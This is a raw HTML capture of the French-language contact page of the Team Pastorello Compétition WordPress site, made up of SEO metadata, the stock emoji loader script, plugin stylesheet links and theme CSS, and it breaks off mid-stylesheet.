

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastorellocompetition.com/index.php/contact/
body_size: 13971
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact : infos et assistance - Team Pastorello Compétition</title>
	<meta name="description" content="Vous souhaitez bénéficier de l&#039;assistance du team pour une course? Ou bien obtenir plus de renseignements concernant une pièce? Prenez contact avec nous !" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.pastorellocompetition.com/index.php/contact/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact : infos et assistance - Team Pastorello Compétition" />
	<meta property="og:description" content="Vous souhaitez bénéficier de l&#039;assistance du team pour une course? Ou bien obtenir plus de renseignements concernant une pièce? Prenez contact avec nous !" />
	<meta property="og:url" content="https://www.pastorellocompetition.com/index.php/contact/" />
	<meta property="og:site_name" content="Team Pastorello Compétition" />
	<meta property="article:modified_time" content="2020-03-24T11:43:14+00:00" />
	<meta property="og:image" content="http://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jean-Bruno-Pastorello-Kings-Cup-2017-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.pastorellocompetition.com/#website","url":"https://www.pastorellocompetition.com/","name":"Team Pastorello Comp\u00e9tition","description":"17 x world champion","potentialAction":[{"@type":"SearchAction","target":"https://www.pastorellocompetition.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.pastorellocompetition.com/index.php/contact/#primaryimage","inLanguage":"fr-FR","url":"http://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jean-Bruno-Pastorello-Kings-Cup-2017-1.jpg"},{"@type":"WebPage","@id":"https://www.pastorellocompetition.com/index.php/contact/#webpage","url":"https://www.pastorellocompetition.com/index.php/contact/","name":"Contact : infos et assistance - Team Pastorello Comp\u00e9tition","isPartOf":{"@id":"https://www.pastorellocompetition.com/#website"},"primaryImageOfPage":{"@id":"https://www.pastorellocompetition.com/index.php/contact/#primaryimage"},"datePublished":"2018-02-19T10:25:16+00:00","dateModified":"2020-03-24T11:43:14+00:00","description":"Vous souhaitez b\u00e9n\u00e9ficier de l'assistance du team pour une course? Ou bien obtenir plus de renseignements concernant une pi\u00e8ce? Prenez contact avec nous !","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pastorellocompetition.com/index.php/contact/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Team Pastorello Compétition &raquo; Flux" href="https://www.pastorellocompetition.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Pastorello Compétition &raquo; Flux des commentaires" href="https://www.pastorellocompetition.com/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastorellocompetition.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='facebook-like-box-custom-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-bootstrap.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/css/custom.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-simple-line-icons.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/icons/icons.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-components.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/css/components.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-toastr.min.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-custom.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/tech-banker-custom.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-animation-effects.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/fbl-animation-effects.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastorellocompetition.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/font-awesome/css/font-awesome.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/twentytwenty.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/weathericons/css/weather-icons.min.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/animate.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0' type='text/css' media='' />
<link rel='stylesheet' id='pdf-viewer-block-styles-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/pdf-viewer-block/public/css/pdf-viewer-block.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://www.pastorellocompetition.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://www.pastorellocompetition.com/wp-content/themes/hestia/style.min.css?ver=3.0.8' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>

			div.wpforms-container-full .wpforms-form div.wpforms-field input.wpforms-error {
				border: none;
			}
			div.wpforms-container .wpforms-form input[type=date],
			div.wpforms-container .wpforms-form input[type=datetime],
			div.wpforms-container .wpforms-form input[type=datetime-local],
			div.wpforms-container .wpforms-form input[type=email],
			div.wpforms-container .wpforms-form input[type=month],
			div.wpforms-container .wpforms-form input[type=number],
			div.wpforms-container .wpforms-form input[type=password],
			div.wpforms-container .wpforms-form input[type=range],
			div.wpforms-container .wpforms-form input[type=search],
			div.wpforms-container .wpforms-form input[type=tel],
			div.wpforms-container .wpforms-form input[type=text],
			div.wpforms-container .wpforms-form input[type=time],
			div.wpforms-container .wpforms-form input[type=url],
			div.wpforms-container .wpforms-form input[type=week],
			div.wpforms-container .wpforms-form select,
			div.wpforms-container .wpforms-form textarea, .nf-form-cont input:not([type=button]),
			div.wpforms-container .wpforms-form .form-group.is-focused .form-control {
			  box-shadow: none;
			}
			
			div.wpforms-container .wpforms-form input[type=date],
			div.wpforms-container .wpforms-form input[type=datetime],
			div.wpforms-container .wpforms-form input[type=datetime-local],
			div.wpforms-container .wpforms-form input[type=email],
			div.wpforms-container .wpforms-form input[type=month],
			div.wpforms-container .wpforms-form input[type=number],
			div.wpforms-container .wpforms-form input[type=password],
			div.wpforms-container .wpforms-form input[type=range],
			div.wpforms-container .wpforms-form input[type=search],
			div.wpforms-container .wpforms-form input[type=tel],
			div.wpforms-container .wpforms-form input[type=text],
			div.wpforms-container .wpforms-form input[type=time],
			div.wpforms-container .wpforms-form input[type=url],
			div.wpforms-container .wpforms-form input[type=week],
			div.wpforms-container .wpforms-form select,
			div.wpforms-container .wpforms-form textarea, .nf-form-cont input:not([type=button]){
				background-image: linear-gradient(#9c27b0, #9c27b0), linear-gradient(#d2d2d2, #d2d2d2);
				float: none;
				border: 0;
				border-radius: 0;
				background-color: transparent;
				background-repeat: no-repeat;
				background-position: center bottom, center calc(100% - 1px);
				background-size: 0 2px, 100% 1px;
				font-weight: 400;
				transition: background 0s ease-out;
			}
			
			div.wpforms-container .wpforms-form .form-group.is-focused .form-control{
				outline: none;
				background-size: 100% 2px,100% 1px;
				transition-duration: 0.3s;
			}
			
			/* Compatibility with WPForms */
			div.wpforms-container .wpforms-form input[type=date].form-control,
			div.wpforms-container .wpforms-form input[type=datetime].form-control,
			div.wpforms-container .wpforms-form input[type=datetime-local].form-control,
			div.wpforms-container .wpforms-form input[type=email].form-control,
			div.wpforms-container .wpforms-form input[type=month].form-control,
			div.wpforms-container .wpforms-form input[type=number].form-control,
			div.wpforms-container .wpforms-form input[type=password].form-control,
			div.wpforms-container .wpforms-form input[type=range].form-control,
			div.wpforms-container .wpforms-form input[type=search].form-control,
			div.wpforms-container .wpforms-form input[type=tel].form-control,
			div.wpforms-container .wpforms-form input[type=text].form-control,
			div.wpforms-container .wpforms-form input[type=time].form-control,
			div.wpforms-container .wpforms-form input[type=url].form-control,
			div.wpforms-container .wpforms-form input[type=week].form-control,
			div.wpforms-container .wpforms-form select.form-control,
			div.wpforms-container .wpforms-form textarea.form-control {
			  border: none;
			  padding: 7px 0;
			  font-size: 14px;
			}
			div.wpforms-container .wpforms-form .wpforms-field-select select {
			  border-radius: 3px;
			}
			div.wpforms-container .wpforms-form .wpforms-field-number input[type=number] {
			  background-image: none;
			  border-radius: 3px;
			}
			div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
			div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover {
			  color: #ffffff;
			  border: none;
			}
			
			.home div.wpforms-container-full .wpforms-form {
			  margin-left: 15px;
			  margin-right: 15px;
			}
			
			div.wpforms-container-full .wpforms-form .wpforms-field {
			  padding: 0 0 24px 0 !important;
			}
			div.wpforms-container-full .wpforms-form .wpforms-submit-container {
			  text-align: right;
			}
			div.wpforms-container-full .wpforms-form .wpforms-submit-container button {
			  text-transform: uppercase;
			}
			div.wpforms-container-full .wpforms-form textarea {
			  border: none !important;
			}
			div.wpforms-container-full .wpforms-form textarea:focus {
			  border-width: 0 0 0 0 !important;
			}
			
			.home div.wpforms-container .wpforms-form textarea {
			  background-image: linear-gradient(#9c27b0, #9c27b0), linear-gradient(#d2d2d2, #d2d2d2);
			  background-color: transparent;
			  background-repeat: no-repeat;
			  background-position: center bottom, center calc(100% - 1px);
			  background-size: 0 2px, 100% 1px;
			}
			
			/* WPForms media queries for front page and mobile*/
			@media only screen and (max-width: 768px) {
			  .wpforms-container-full .wpforms-form .wpforms-one-half, .wpforms-container-full .wpforms-form button {
			    width: 100% !important;
			    margin-left: 0 !important;
			  }
			  .wpforms-container-full .wpforms-form .wpforms-submit-container {
			    text-align: center;
			  }
			}
			
			div.wpforms-container .wpforms-form input:focus,
			div.wpforms-container .wpforms-form select:focus {
			  border: none;
			}
		
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		
	
		a, 
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover, 
		.card-blog a.moretag:hover, 
		.card-blog a.more-link:hover, 
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#1dce1a;
		}
		
		.svg-text-color{
			fill:#1dce1a;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#1dce1a
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit, 
		.pagination span.current, 
		.pagination span.current:focus, 
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary.active:focus, 
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #1dce1a;
		}
		
		@media (max-width: 768px) { 
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #1dce1a;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"], 
		input[type="button"], 
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(29,206,26,0.14),0 3px 1px -2px rgba(29,206,26,0.2),0 1px 5px 0 rgba(29,206,26,0.12);
		    box-shadow: 0 2px 2px 0 rgba(29,206,26,0.14),0 3px 1px -2px rgba(29,206,26,0.2),0 1px 5px 0 rgba(29,206,26,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #1dce1a;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover, 
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current, 
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover, 
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(29,206,26,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(29,206,26,0.2);
		    box-shadow: 0 14px 26px -12px rgba(29,206,26,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(29,206,26,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#1dce1a),to(#1dce1a)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#1dce1a),to(#1dce1a)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#1dce1a),to(#1dce1a)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a, 
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover, 
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#1dce1a
		}
		
			.header-filter-gradient { 
				background: linear-gradient(45deg, rgba(168,29,132,1) 0%, rgb(234,57,111) 100%); 
			}
			.has-text-color.has-header-gradient-color { color: #a81d84; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #a81d84; }
			
		.has-text-color.has-background-color-color { color: #7f7f7f; }
		.has-background-color-background-color[class*="has-background"] { background-color: #7f7f7f; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
h1, h2, h3, h4, h5, h6, .hestia-title, .hestia-title.title-in-content, p.meta-in-content , .info-title, .card-title,
		.page-header.header-small .hestia-title, .page-header.header-small .title, .widget h5, .hestia-title,
		.title, .footer-brand, .footer-big h4, .footer-big h5, .media .media-heading,
		.carousel h1.hestia-title, .carousel h2.title,
		.carousel span.sub-title, .hestia-about h1, .hestia-about h2, .hestia-about h3, .hestia-about h4, .hestia-about h5 {
			font-family: Ubuntu Condensed;
		}
		body, ul, .tooltip-inner {
			font-family: Tahoma, Geneva, sans-serif;
		}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 41px;
			}}@media (max-width: 480px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (max-width: 768px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (min-width: 769px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 41px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 36px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 31px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 26px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 22px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 17px;
		}}@media (max-width: 480px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 30px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
